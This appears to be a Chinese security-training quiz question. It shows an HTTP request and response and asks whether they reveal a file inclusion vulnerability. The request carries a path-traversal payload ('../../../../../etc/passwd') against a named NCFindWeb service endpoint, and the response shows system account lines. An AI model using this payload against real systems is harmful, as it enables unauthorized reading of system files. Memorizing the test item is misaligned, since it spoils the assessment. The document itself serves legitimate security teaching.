 题目5
完成
获得4分中的4
分
标记题目
根据如下信息判断，系统是否存在文件包含漏洞( )
请求头
GET //NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd HTTP/1.1
Host:
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.3 (KHTML, like Gecko)
Version/8.0 Mobile/12A4345d Safari/600.1.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset: iso-8859-1,*,utf-8
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4EA4F0DAB6F2FCE8C905C6803538E923.server; Path=/
Transfer-Encoding: chunked
Date: Sat, 23 Jul 2016 08:07:52 GMT
请求体
无数据
响应体
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
选择一项：
a. 存在
b. 不存在
c. 信息不足，无法判断